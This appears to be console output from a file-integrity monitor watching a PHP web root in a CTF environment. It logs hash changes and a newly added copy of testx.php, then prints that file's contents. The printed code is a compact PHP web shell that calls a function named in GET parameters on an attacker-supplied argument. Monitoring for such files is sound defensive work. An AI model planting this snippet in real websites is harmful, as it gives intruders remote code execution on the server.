 [*] Walk get file path
[+] Start monitoring
[+] get file hash sucess,file count:346
Original file->
file:D:\tools\ctf\Environmental Science\phpstudy\PHPTutorial\WWW\testx.php md5:0e5f69fcced8693fbc6e4e58927faa44
After modification->
file:D:\tools\ctf\Environmental Science\phpstudy\PHPTutorial\WWW\testx.php md5:ae8201e02146d1941baa4bebe908ad0e
[+] get file hash sucess,file count:347
Original file->
[!] Increased number of files
file:D:\tools\ctf\Environmental Science\phpstudy\PHPTutorial\WWW\testx - 副本.php md5:ae8201e02146d1941baa4bebe908ad0e
<?php
echo 41;
$A=array_shift($_GET);
$B=end($_GET);
$_POST[$A($B)];
?>
everything is normal
Process finished with exit code -1